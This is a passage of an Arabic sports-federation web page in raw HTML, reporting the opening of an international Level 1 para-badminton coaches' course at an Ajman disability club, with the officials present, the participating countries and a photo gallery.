	<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1446"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">دورة الألعاب الأولى &#8211; خورفكان 2017</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://westasia-para.org/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d9%87/">استمارات المشاركة واللائحة الفنيه</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/athletics/">ألعاب القوى Athletics</a></li>
		<li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/powerlifting/">رفع الأثقال Powerlifting</a></li>
		<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/table-tennis/">تنس الطاولة Table Tennis</a></li>
		<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/wheelchair-basket-ball/">كرة السلة Wheelchair Basket Ball</a></li>
		<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84/goal-ball/">كرة الهدف Goal Ball</a></li>
	</ul>
</li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%b1%d9%8a%d9%88-2016/">دورة الألعاب البارالمبية ريو 2016</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://westasia-para.org/category/events/%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d8%b3%d9%8a%d9%88%d9%8a%d8%a9-%d8%a7%d9%86%d8%b4%d9%8a%d9%88%d9%86-2014/">دورة الألعاب الباراسيوية انشيون 2014</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/">اللجان البارالمبية الوطنية</a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://westasia-para.org/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/">الفيديو</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/WestAsiaPara"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/WestAsiaPara"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCRMA80oPdaiY_9AhJWjx3zQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/WestAsiaPara"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">انستقرام</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://westasia-para.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://westasia-para.org/category/events/">الأحداث الرياضية والتنظيمية</a><em class="delimiter">/</em><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%af/">المؤتمرات والاتفاقيات والدورات التدريبية</a><em class="delimiter">/</em><span class="current">الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/westasia-para.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062d\u062f\u0627\u062b \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0638\u064a\u0645\u064a\u0629","@id":"https:\/\/westasia-para.org\/category\/events\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0644\u0645\u0624\u062a\u0645\u0631\u0627\u062a \u0648\u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0648\u0627\u0644\u062f\u0648\u0631\u0627\u062a \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629","@id":"https:\/\/westasia-para.org\/category\/events\/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%af\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول		</h1>

		
			<h2 class="entry-sub-title">BWF Para Badminton Education Course First Level </h2>
				</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;name=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;description=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;media=https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="2048" height="1238" src="https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-main-img="1" fetchpriority="high" srcset="https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n.jpg 2048w, https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n-720x435.jpg 720w, https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n-827x500.jpg 827w, https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n-768x464.jpg 768w, https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n-1536x929.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>&nbsp;</p>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a">
<div dir="auto">انطلقت اليوم بنادي عجمان لذوي الإعاقة الدورة الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول بمشاركة 16 مدرب يمثلون 14 دولة</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">حضر إفتتاح الدورة سعادة الدكتور عبدالرزاق أحمد بني رشيد رئيس الاتحاد البارالمبي لمنطقة غرب آسيا والدكتور مصباح إبراهيم جعفر الأمين العام للاتحاد والسيد جعفر إبراهيم مدير التطوير بالاتحاد الدولي للريشة الطائرة بدبي ومجلس ادارة نادي عجمان لذوي الإعاقة</div>
</div>
<div dir="auto"></div>
<div dir="auto">
<div id='gallery-1' class='gallery galleryid-3638 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://westasia-para.org/wp-content/uploads/2023/01/324873778_6038545636165989_4253544668654122907_n.jpg'><img width="720" height="437" src="https://westasia-para.org/wp-content/uploads/2023/01/324873778_6038545636165989_4253544668654122907_n-720x437.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://westasia-para.org/wp-content/uploads/2023/01/324873778_6038545636165989_4253544668654122907_n-720x437.jpg 720w, https://westasia-para.org/wp-content/uploads/2023/01/324873778_6038545636165989_4253544668654122907_n-823x500.jpg 823w, https://westasia-para.org/wp-content/uploads/2023/01/324873778_6038545636165989_4253544668654122907_n-768x466.jpg 768w, https://westasia-para.org/wp-content/uploads/2023/01/324873778_6038545636165989_4253544668654122907_n.jpg 960w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://westasia-para.org/wp-content/uploads/2023/01/325792687_574736814519351_6993299803360974513_n.jpg'><img width="720" height="394" src="https://westasia-para.org/wp-content/uploads/2023/01/325792687_574736814519351_6993299803360974513_n-720x394.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://westasia-para.org/wp-content/uploads/2023/01/325792687_574736814519351_6993299803360974513_n-720x394.jpg 720w, https://westasia-para.org/wp-content/uploads/2023/01/325792687_574736814519351_6993299803360974513_n-914x500.jpg 914w, https://westasia-para.org/wp-content/uploads/2023/01/325792687_574736814519351_6993299803360974513_n-768x420.jpg 768w, https://westasia-para.org/wp-content/uploads/2023/01/325792687_574736814519351_6993299803360974513_n.jpg 960w" sizes="(max-width: 720px) 100vw, 720px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://westasia-para.org/wp-content/uploads/2023/01/326281375_1704328166631011_9210894314372542431_n.jpg'><img width="682" height="450" src="https://westasia-para.org/wp-content/uploads/2023/01/326281375_1704328166631011_9210894314372542431_n-682x450.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2023/01/326281375_1704328166631011_9210894314372542431_n-682x450.jpg 682w, https://westasia-para.org/wp-content/uploads/2023/01/326281375_1704328166631011_9210894314372542431_n-758x500.jpg 758w, https://westasia-para.org/wp-content/uploads/2023/01/326281375_1704328166631011_9210894314372542431_n-768x506.jpg 768w, https://westasia-para.org/wp-content/uploads/2023/01/326281375_1704328166631011_9210894314372542431_n.jpg 960w" sizes="(max-width: 682px) 100vw, 682px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://westasia-para.org/wp-content/uploads/2023/01/326368139_621332046663013_5257854120334594773_n.jpg'><img width="675" height="450" src="https://westasia-para.org/wp-content/uploads/2023/01/326368139_621332046663013_5257854120334594773_n-675x450.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2023/01/326368139_621332046663013_5257854120334594773_n-675x450.jpg 675w, https://westasia-para.org/wp-content/uploads/2023/01/326368139_621332046663013_5257854120334594773_n-750x500.jpg 750w, https://westasia-para.org/wp-content/uploads/2023/01/326368139_621332046663013_5257854120334594773_n-768x512.jpg 768w, https://westasia-para.org/wp-content/uploads/2023/01/326368139_621332046663013_5257854120334594773_n.jpg 960w" sizes="(max-width: 675px) 100vw, 675px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://westasia-para.org/wp-content/uploads/2023/01/326259791_2225639110954674_219159929654765010_n.jpg'><img width="646" height="450" src="https://westasia-para.org/wp-content/uploads/2023/01/326259791_2225639110954674_219159929654765010_n-646x450.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2023/01/326259791_2225639110954674_219159929654765010_n-646x450.jpg 646w, https://westasia-para.org/wp-content/uploads/2023/01/326259791_2225639110954674_219159929654765010_n-717x500.jpg 717w, https://westasia-para.org/wp-content/uploads/2023/01/326259791_2225639110954674_219159929654765010_n-768x535.jpg 768w, https://westasia-para.org/wp-content/uploads/2023/01/326259791_2225639110954674_219159929654765010_n.jpg 960w" sizes="(max-width: 646px) 100vw, 646px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://westasia-para.org/wp-content/uploads/2023/01/325319645_703982904519163_6644090657515259708_n.jpg'><img width="702" height="450" src="https://westasia-para.org/wp-content/uploads/2023/01/325319645_703982904519163_6644090657515259708_n-702x450.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2023/01/325319645_703982904519163_6644090657515259708_n-702x450.jpg 702w, https://westasia-para.org/wp-content/uploads/2023/01/325319645_703982904519163_6644090657515259708_n-780x500.jpg 780w, https://westasia-para.org/wp-content/uploads/2023/01/325319645_703982904519163_6644090657515259708_n-768x492.jpg 768w, https://westasia-para.org/wp-content/uploads/2023/01/325319645_703982904519163_6644090657515259708_n.jpg 960w" sizes="(max-width: 702px) 100vw, 702px" /></a>
			</div></figure>
		</div>

</div>
<div dir="auto"></div>
<div dir="auto">وفي تصريح للدكتور مصباح جعفر الأمين العام للاتحاد أشاد بالترتيبات الفنية واللوجستية والتنظيمية عالية المستوى للدورة بدءً من تجهيز قاعة المحاضرات والصالة الرياضية واعداد الحقيبة الدراسية والحجوزات الفندقية واصدار تأشيرات الدخول والاستقبال والمواصلات والاقامة الفندقية ، والتي تنطلق يوم الأحد القادم بمشاركة 14 مدرب دارس من كافة قارات العالم منها الولايات المتحدة وبريطانيا وكندا والنرويج وبنين ومصر وسوريا واستراليا واندونيسيا وماليزيا والهند ونيوزيلندا والبرازيل وأوغندا اضافة الى محاضرين دوليين من استراليا واندونيسيا ، وأوضح الأمين العام أن هذا الدورة تستهدف تأهيل اللاعبين البارالمبين السابقين والحاليين برياضة الريشة الطائرة ليكونوا مدربين مؤهلين في اللعبة مستقبلاً، حيث تستمر على مدى خمسة أيام متواصلة تشمل محاضرات نظرية وتطبيقات رياضية عملية تخصصية، علماً أن هذه الدورة تقام بدعم الاتحاد الدولي للريشة الطائرة BWF وتنسيق مباشر من قبل مكتب الاتحاد الدولي في دبي التي تربطنا معهم علاقات تنظيمية وثيقة ، وقد تم اختيار اتحادنا لتنظيم هذه الدورة الدولية لما نتمتع به من خبرات فنية وتنظيمية كبيرة في مجال تنظيم واستضافة الاحداث الرياضية، كما سيقام الافتتاح الرسمي للدورة يوم الاثنين القادم في قاعة المؤتمرات في نادي 